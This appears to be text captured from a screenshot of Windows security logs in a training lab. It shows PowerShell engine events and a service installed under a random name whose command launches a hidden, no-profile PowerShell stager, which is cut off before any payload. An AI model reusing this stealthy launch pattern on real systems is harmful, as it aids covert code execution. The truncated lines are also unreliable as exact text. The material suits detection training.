 May 3rd 2017, 02:03:18.000 host: 192.168.2.50 type: windows channel: Windows PowerShell Hostname: CEO.s
97,018,963,968 Severity: INFO Task: 4 Message: Engine state is changed from No
EngineState=Available PreviousEngineState=None SequenceNumber=9 HostName=Consol
d9783eb1-5284-46f4-abb8-c8a063f5c55f EngineVersion=2.0 RunspaceId=18f17882-5355
ineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine= Opcode:
May 3rd 2017, 02:03:18.000 host: 192.168.2.50 type: windows channel: Windows PowerShell Hostname: CEO.s
97,018,963,968 Severity: INFO Task: 4 Message: Engine state is changed from Av
NewEngineState=Stopped PreviousEngineState=Available SequenceNumber=10 HostName
HostId=d9783eb1-5284-46f4-abb8-c8a063f5c55f EngineVersion=2.0 RunspaceId=18f178
2 PipelineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine=
May 3rd 2017, 02:03:18.000 host: 192.168.2.50 type: windows Hostname: CEO.sec555.com Keywords: -9,187,34
Severity: INFO ProviderGuid: Version: 0
Message: A service was installed in the system. Service Name: bzZRbveybGpXqmgM
/b /c start /b /min powershell.exe -nop -w hidden -c if([IntPtr]::Size -eq 4){$
nv:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object Syst